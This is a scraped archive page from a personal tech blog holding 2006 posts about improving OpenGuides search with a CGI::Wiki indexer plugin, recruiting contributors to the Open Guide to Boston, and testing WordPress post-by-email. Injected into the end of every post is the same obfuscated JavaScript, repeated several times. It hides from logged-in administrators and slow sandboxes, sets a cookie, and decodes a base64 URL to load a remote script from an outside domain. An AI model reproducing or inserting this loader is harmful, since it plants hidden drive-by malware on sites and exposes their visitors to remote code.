window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on geomancers Meetup, Discussion, Links, Follow-up</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/145/geomancers-meetup-discussion-links-follow-up/"
    dc:identifier="https://crschmidt.net/blog/archives/145/geomancers-meetup-discussion-links-follow-up/"
    dc:title="geomancers Meetup, Discussion, Links, Follow-up"
    trackback:ping="https://crschmidt.net/blog/archives/145/geomancers-meetup-discussion-links-follow-up/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-138"><a href="https://crschmidt.net/blog/archives/138/improving-searching-in-openguides/" rel="bookmark" title="Permanent link to Improving Searching in OpenGuides">Improving Searching in OpenGuides</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/email-posts/" rel="category tag">Email Posts</a> on February 25th, 2006 at 22:06:28 
<!-- by crschmidt --></small>
<div class="entry">
<p>Per a request on the Milton Keynes guide, I took up the matter of looking at making searches include more than just the text of the entry, but instead also listing the metadata in the nodes. I successfully completed this in the following manner:                                                                                                                                </p>
<p> * Modify the rename.pl in the dist to be more along the lines of:                                                                                                    http://crschmidt.net/openguides/reindex.pl<br />
   You can see here that this indexes phone address city postcode                                                                                                      website fax summary, as well as categories and locales.<br />
 * Tested this to make sure the results worked. Number searching seems broken, but other than that it&#8217;s in good shape.<br />
 * Head in to try and make this change to the underlying guide code.<br />
 * Realize that searching is basically hardcoded into write\_node, with no easy way around it. Resign self to this fact and decide that                                                                                                        double-indexing is the way to proceed.<br />
 * Write a CGI::Wiki Plugin. Bang head against wall until realizing you                                                                                                need to set @ISA yourself.<br />
 * Write reindexer similar to reindex.pl above.<br />
 * Find &#8220;write_node&#8221; in Openguides.pm. Place Reindexer plugin above                                                                                                    write\_node (see code snippet at end of email).<br />
 * Test it out. Seems to work okay.<br />
 * Upload Indexer.pm code to http://crschmidt.net/openguides/Indexer.pm<br />
 * Post to mailing list.                                                                                                                                               </p>
<p>I&#8217;m not sure if anyone else will find this interesting, but I certainly did, so I figured I&#8217;d share the knowledge in case anyone else out there wants it.                                                                                                                                                              </p>
<p>  my $indexer = CGI::Wiki::Plugin::Indexer->new;<br />
  $wiki->register_plugin( plugin => $indexer );<br />
  $indexer->reindex($node, $content, \%metadata);<br />
  my $written = $wiki->write\_node($node, $content, $checksum, \%metadata );                                                                                            <script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on Improving Searching in OpenGuides</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/138/improving-searching-in-openguides/"
    dc:identifier="https://crschmidt.net/blog/archives/138/improving-searching-in-openguides/"
    dc:title="Improving Searching in OpenGuides"
    trackback:ping="https://crschmidt.net/blog/archives/138/improving-searching-in-openguides/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-136"><a href="https://crschmidt.net/blog/archives/136/help-out-the-open-guide-to-boston/" rel="bookmark" title="Permanent link to Help out the Open Guide to Boston">Help out the Open Guide to Boston</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/email-posts/" rel="category tag">Email Posts</a>, <a href="https://crschmidt.net/blog/categories/webpub/openguides/" rel="category tag">OpenGuides</a> on February 18th, 2006 at 12:01:42 
<!-- by crschmidt --></small>
<div class="entry">
<p>This was originally posted to a local geo-hackers list, but I haven&#8217;t<br />
received any response yet. It was long enough that I wanted to publish<br />
it in a Google-able form as well.</p>
<p>I&#8217;m Christohper Schmidt, local mapping, geo, mobile application, web<br />
development, RDF, RSS, and otherwise technically oriented hacker. Jo<br />
Walsh mentioned my name on this list a few months back, as the organizer<br />
of the Open Guide to Boston.</p>
<p>I&#8217;ve been working for the past couple months on boostrapping the content<br />
in the Open Guide via the zami.com sites for Boston, Cambridge, and<br />
Boston-Metro. Since there is no database-protection on copyright in the<br />
US, pulling the data from these sites for repurposing it is a (as far as<br />
I know) valid legal use of the data, and the Boston OpenGuide has<br />
prospered significantly from these additions in terms of Google hits due<br />
to the sheer size of the dataset.</p>
<p>However, it&#8217;s now coming to a point where adding more random content<br />
isn&#8217;t helping to expand the guide in a way that&#8217;s entirely beneficial.<br />
What is needed to expand the Open Guide to Boston is, quite simply, more<br />
content about the places that are described.</p>
<p>A relative few of the nodes have full content &#8212; reviews, pictures, and<br />
so on. <a href="http://boston.openguides.org/?Judy_Jetson">Judy Jetson</a> ,<br />
<a href="http://boston.openguides.org/?Full_Moon">Full Moon</a> ,<br />
<a href="http://boston.openguides.org/?Mojo_Music">Mojo Music</a> . However, the large majority<br />
are relatively devoid of life. I want to bring life to them, because I<br />
want this to be even better than citysearch, even better than anything<br />
else there is out there as a guide to what is around Boston, and I want<br />
to encourage people to use it everywhere.</p>
<p>I have a couple reasons why. First, I hate closed systems with<br />
unneccesary licensing and all the crap that goes along with things like<br />
CitySearch and the other similar city directories. More importantly,<br />
however, I feel that an open source of awesome information on what is in<br />
andd around Boston lets people build more interesting things that pull<br />
that data in. I have several personal goals that would use this data,<br />
enabling users to get more information about what&#8217;s around them at<br />
wireless hotspots, or when using a mobile device.</p>
<p>I would love to see more interest from the geo community in and around<br />
Boston and especially my hometown of Cambridge. I&#8217;ve pushed for quite a<br />
while to get the content to the level it&#8217;s at, but I simply can&#8217;ty visit<br />
every restaurant in town. I would love to see more interest from<br />
external parties because it might encourage me to keep on working at<br />
what seems to be a very gargantuan task of documenting every thing I can<br />
in town. An annotated Yellow Pages is a great goal, but requires far<br />
more resources than I can bring to bear.</p>
<p>I&#8217;d be willing to demonstrate or pontificate on any of my desires or<br />
goals, if persons are interested in meeting up to do this sometime in<br />
the next couple weeks (or anytime, really). I&#8217;d also love to hear what<br />
the Open Guides software isn&#8217;t providing that you would like to see: the<br />
Google Maps component is something that I already put together and<br />
committed back to the main tree, and I&#8217;ve got a couple other hacks in<br />
the guides hosted on my server that aren&#8217;t in the main branch.</p>
<p>Looking forward to hearing from anyone who&#8217;s interested in helping,<br />
evangalizing, or suggesting things that might be done better.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on Help out the Open Guide to Boston</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/136/help-out-the-open-guide-to-boston/"
    dc:identifier="https://crschmidt.net/blog/archives/136/help-out-the-open-guide-to-boston/"
    dc:title="Help out the Open Guide to Boston"
    trackback:ping="https://crschmidt.net/blog/archives/136/help-out-the-open-guide-to-boston/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-131"><a href="https://crschmidt.net/blog/archives/131/first-post-via-email-2/" rel="bookmark" title="Permanent link to First Post-via-email">First Post-via-email</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/email-posts/" rel="category tag">Email Posts</a> on February 2nd, 2006 at 08:31:04 
<!-- by crschmidt --></small>
<div class="entry">
<p>This post is to test WordPress 1.5&#8217;s ability to check posts via email.<br />
I oftentimes wish, when responding on a mailing list, to send my<br />
thoughts or whatever directly to the weblog. Hopefully this will let me<br />
do that.</p>
<p>jcowan wanted to do something like this about 2 years ago when I first<br />
met him, but as far as I know, he never did. We&#8217;ll see how it works for<br />
me.</p>
<p>In reality, this is actually my 5th post-via-email, but the first 4<br />
didn&#8217;t work. I think this one will. (Who knew that WP1.5 shipped with<br />
such a broken mail->post interface?)<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on First Post-via-email</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/131/first-post-via-email-2/"
    dc:identifier="https://crschmidt.net/blog/archives/131/first-post-via-email-2/"
    dc:title="First Post-via-email"
    trackback:ping="https://crschmidt.net/blog/archives/131/first-post-via-email-2/trackback/" />
</rdf:RDF></div>	
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
			
	</div>

<div id="sidebar">
		<ul>
			
			<li>
				<form method="get" id="searchform" action="/blog/index.php">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>			</li>
			<!--  
			<li><h2>Author</h2>
			<p>See the <a href="all-about-robin.php">All About Robin</a> page for more information about me!</p>
			</li> -->
			<li>
						<p>You are currently browsing the archives for the Email Posts category.</p>
			
						</li>

						
			<li><h2>Archives</h2>
				<ul>
					<li><a href='https://crschmidt.net/blog/archives/date/2025/10/'>October 2025</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/07/'>July 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/05/'>May 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/10/'>October 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/08/'>August 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/07/'>July 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2017/05/'>May 2017</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/08/'>August 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/05/'>May 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/01/'>January 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/12/'>December 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/11/'>November 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/10/'>October 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/09/'>September 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/07/'>July 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/06/'>June 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/05/'>May 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/04/'>April 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/03/'>March 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/02/'>February 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/01/'>January 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/11/'>November 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/10/'>October 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/09/'>September 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/08/'>August 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/04/'>April 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/03/'>March 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/01/'>January 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/10/'>October 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/05/'>May 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/04/'>April 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/03/'>March 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/02/'>February 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/01/'>January 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/12/'>December 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/11/'>November 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/10/'>October 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/09/'>September 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/07/'>July 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/06/'>June 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/05/'>May 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/02/'>February 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/10/'>October 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/09/'>September 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/07/'>July 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/04/'>April 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/03/'>March 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/02/'>February 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/01/'>January 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/05/'>May 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/04/'>April 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/03/'>March 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/02/'>February 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2009/01/'>January 2009</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/12/'>December 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/11/'>November 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/10/'>October 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/09/'>September 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/08/'>August 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/06/'>June 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/05/'>May 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/04/'>April 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/03/'>March 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/02/'>February 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2008/01/'>January 2008</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/12/'>December 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/11/'>November 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/10/'>October 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/09/'>September 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/08/'>August 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/07/'>July 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/06/'>June 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/05/'>May 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/04/'>April 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/03/'>March 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/02/'>February 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2007/01/'>January 2007</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/11/'>November 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/10/'>October 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/09/'>September 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/08/'>August 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/07/'>July 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/06/'>June 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/05/'>May 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/04/'>April 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/03/'>March 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/02/'>February 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2006/01/'>January 2006</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/12/'>December 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/11/'>November 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/10/'>October 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/09/'>September 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/08/'>August 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/07/'>July 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/06/'>June 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/05/'>May 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/04/'>April 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/03/'>March 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/02/'>February 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2005/01/'>January 2005</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2004/12/'>December 2004</a></li>
				</ul>
			</li>

			<li><h2>Categories</h2>
				<ul>
					<li class="cat-item cat-item-124"><a href="https://crschmidt.net/blog/categories/technology/3d-printing/" >3D Printing</a> (2)
</li>
	<li class="cat-item cat-item-94"><a href="https://crschmidt.net/blog/categories/amazon-web-services/" >Amazon Web Services</a> (1)
</li>
	<li class="cat-item cat-item-57"><a href="https://crschmidt.net/blog/categories/software/apache/" >Apache</a> (1)
</li>
	<li class="cat-item cat-item-123"><a href="https://crschmidt.net/blog/categories/technology/apple-tv/" >Apple TV</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://crschmidt.net/blog/categories/mobile-platform/bluetooth/" title="http://www.bluetooth.com/">Bluetooth</a> (5)
</li>
	<li class="cat-item cat-item-82"><a href="https://crschmidt.net/blog/categories/camptocamp/" >Camptocamp</a> (1)
</li>
	<li class="cat-item cat-item-81"><a href="https://crschmidt.net/blog/categories/cartoweb/" >Cartoweb</a> (1)
</li>
	<li class="cat-item cat-item-56"><a href="https://crschmidt.net/blog/categories/software/debian/" >Debian</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://crschmidt.net/blog/categories/uncategorized/" >default</a> (139)
</li>
	<li class="cat-item cat-item-37"><a href="https://crschmidt.net/blog/categories/software/delicious-library/" title="http://www.delicious-monster.com/">Delicious Library</a> (1)
</li>
	<li class="cat-item cat-item-88"><a href="https://crschmidt.net/blog/categories/diskwarrior/" >DiskWarrior</a> (1)
</li>
	<li class="cat-item cat-item-71"><a href="https://crschmidt.net/blog/categories/django/" >Django</a> (5)
</li>
	<li class="cat-item cat-item-127"><a href="https://crschmidt.net/blog/categories/drone/" >Drone</a> (1)
</li>
	<li class="cat-item cat-item-99"><a href="https://crschmidt.net/blog/categories/eeepc/" >eeepc</a> (6)
</li>
	<li class="cat-item cat-item-49 current-cat"><a href="https://crschmidt.net/blog/categories/email-posts/" title="Posts in this category are sent via email. Oftentimes, they will be part of mailing list discussions or something similar that I want to post publicly.">Email Posts</a> (5)
</li>
	<li class="cat-item cat-item-102"><a href="https://crschmidt.net/blog/categories/esri/" >ESRI</a> (2)
</li>
	<li class="cat-item cat-item-96"><a href="https://crschmidt.net/blog/categories/featreserver/" >FeatreServer</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://crschmidt.net/blog/categories/locality-and-space/featureserver/" >FeatureServer</a> (12)
</li>
	<li class="cat-item cat-item-17"><a href="https://crschmidt.net/blog/categories/webpub/flickr/" title="http://www.flickr.com/">Flickr</a> (12)
</li>
